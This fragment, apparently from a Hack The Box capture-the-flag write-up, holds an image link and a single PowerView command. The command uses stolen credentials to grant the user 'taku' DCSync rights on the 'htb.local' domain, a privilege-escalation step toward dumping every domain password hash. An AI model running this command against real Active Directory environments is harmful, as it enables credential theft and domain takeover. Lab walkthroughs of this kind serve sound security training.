 PS C:\> Add-DomainObjectAcl -Credential $cred - TargetIdentity "DC=htb,DC=local" -PrincipalIdentity taku -Rights DCSync